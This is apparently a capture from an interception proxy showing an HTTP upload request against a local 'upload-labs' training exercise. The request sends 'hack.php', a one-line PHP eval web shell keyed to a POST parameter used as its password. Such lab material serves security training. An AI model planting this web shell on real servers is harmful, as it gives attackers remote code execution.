 http://localhost:80 [127.0.0.1] 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /upload-labs/Pass-02/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------3022324331613243226718118382
Content-Length: 482
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs/Pass-02/index.php
Cookie: pass=02
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------3022324331613243226718118382
Content-Disposition: form-data; name="upload_file"; filename="hack.php"
Content-Type: application/octet-stream
<?php
eval($_POST['123']);
//或者
// eval($_GET['123']);
// //123是密码，等下会用到，随便取什么值都行
?>
-----------------------------3022324331613243226718118382
Content-Disposition: form-data; name="submit"
上传
-----------------------------3022324331613243226718118382--